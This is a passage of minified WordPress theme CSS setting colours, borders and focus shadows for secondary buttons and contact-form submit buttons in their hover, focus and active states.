.btn-check:focus+.btn-secondary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-secondary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-secondary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-secondary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-secondary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-secondary[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-secondary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-secondary-background-color[type=submit]:hover,.btn.btn-secondary:hover:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover:focus,.btn-check:focus+.btn.btn-secondary:focus,.rte .wp-block-buttons .btn-check:focus+.btn-secondary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-secondary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-secondary[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-secondary-background-color[type=submit]:focus,.btn.btn-secondary:focus:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus:focus,.btn-check:focus+.btn.btn-secondary:active,.rte .wp-block-buttons .btn-check:focus+.btn-secondary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-secondary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-secondary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-secondary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-secondary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-secondary[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-secondary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-secondary-background-color[type=submit]:active,.btn.btn-secondary:active:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active:focus{color:#fff;background-color:#0a1545;border-color:#091341;box-shadow:0 0 0 .25rem rgba(48,59,107,0.5)}.btn-check:checked+.btn.btn-secondary:hover,.rte .wp-block-buttons .btn-check:checked+.btn-secondary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-secondary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-secondary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-secondary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-secondary[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-secondary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:hover,.btn-check:active+.btn.btn-secondary:hover,.rte .wp-block-buttons .btn-check:active+.btn-secondary.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-secondary-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-secondary-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-secondary[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-secondary[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-secondary-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:hover,.btn.btn-secondary:hover:active,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover:active,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover:active,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover:active,.btn.btn-secondary:hover.active,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover.active,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover.active,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover.active,.show>.btn.btn-secondary:hover.dropdown-toggle,.rte .wp-block-buttons .show>.btn-secondary.wp-block-button__link:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-secondary-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-secondary-background-color[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-secondary-background-color[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-secondary[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-secondary[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-secondary-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-secondary-background-color[type=submit]:hover.dropdown-toggle,.btn-check:checked+.btn.btn-secondary:focus,.rte .wp-block-buttons .btn-check:checked+.btn-secondary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-secondary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-secondary[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:focus,.btn-check:active+.btn.btn-secondary:focus,.rte .wp-block-buttons .btn-check:active+.btn-secondary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-secondary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-secondary[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:focus,.btn.btn-secondary:focus:active,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus:active,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus:active,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus:active,.btn.btn-secondary:focus.active,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus.active,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus.active,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus.active,.show>.btn.btn-secondary:focus.dropdown-toggle,.rte .wp-block-buttons .show>.btn-secondary.wp-block-button__link:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-secondary-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-secondary-background-color[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-secondary-background-color[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-secondary[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-secondary[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-secondary-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-secondary-background-color[type=submit]:focus.dropdown-toggle,.btn-check:checked+.btn.btn-secondary:active,.rte .wp-block-buttons .btn-check:checked+.btn-secondary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-secondary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-secondary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-secondary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-secondary[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-secondary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:active,.btn-check:active+.btn.btn-secondary:active,.rte .wp-block-buttons .btn-check:active+.btn-secondary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-secondary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-secondary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-secondary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-secondary[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-secondary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:active,.btn.btn-secondary:active:active,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active:active,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active:active,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active:active,.btn.btn-secondary:active.active,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active.active,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active.active,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active.active,.show>.btn.btn-secondary:active.dropdown-toggle,.rte .wp-block-buttons .show>.btn-secondary.wp-block-button__link:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-secondary-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-secondary-background-color[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-secondary-background-color[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-secondary[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-secondary[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-secondary-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-secondary-background-color[type=submit]:active.dropdown-toggle{color:#fff;background-color:#091341;border-color:#09123d}.btn-check:checked+.btn.btn-secondary:hover:focus,.rte .wp-block-buttons .btn-check:checked+.btn-secondary.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-secondary-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-secondary-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-secondary[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-secondary[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-secondary-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:hover:focus,.btn-check:active+.btn.btn-secondary:hover:focus,.rte .wp-block-buttons .btn-check:active+.btn-secondary.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-secondary-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-secondary-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-secondary[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-secondary[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-secondary-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:hover:focus,.btn.btn-secondary:hover:active:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover:active:focus,.btn.btn-secondary:hover.active:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover.active:focus,.show>.btn.btn-secondary:hover.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-secondary.wp-block-button__link:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-secondary-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-secondary-background-color[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-secondary-background-color[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-secondary[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-secondary[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-secondary-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-secondary-background-color[type=submit]:hover.dropdown-toggle:focus,.btn-check:checked+.btn.btn-secondary:focus:focus,.rte .wp-block-buttons .btn-check:checked+.btn-secondary.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-secondary-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-secondary-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-secondary[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-secondary[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-secondary-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:focus:focus,.btn-check:active+.btn.btn-secondary:focus:focus,.rte .wp-block-buttons .btn-check:active+.btn-secondary.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-secondary-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-secondary-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-secondary[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-secondary[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-secondary-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:focus:focus,.btn.btn-secondary:focus:active:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus:active:focus,.btn.btn-secondary:focus.active:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus.active:focus,.show>.btn.btn-secondary:focus.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-secondary.wp-block-button__link:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-secondary-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-secondary-background-color[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-secondary-background-color[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-secondary[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-secondary[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-secondary-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-secondary-background-color[type=submit]:focus.dropdown-toggle:focus,.btn-check:checked+.btn.btn-secondary:active:focus,.rte .wp-block-buttons .btn-check:checked+.btn-secondary.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-secondary-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-secondary-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-secondary[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-secondary[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-secondary-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:active:focus,.btn-check:active+.btn.btn-secondary:active:focus,.rte .wp-block-buttons .btn-check:active+.btn-secondary.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-secondary-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-secondary-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-secondary[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-secondary[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-secondary-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:active:focus,.btn.btn-secondary:active:active:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active:active:focus,.btn.btn-secondary:active.active:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active.active:focus,.show>.btn.btn-secondary:active.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-secondary.wp-block-button__link:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-secondary-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-secondary-background-color[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-secondary-background-color[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-secondary[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-secondary[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-secondary-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-secondary-background-color[type=submit]:active.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(48,59,107,0.5)}.btn.btn-secondary:hover:disabled,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form 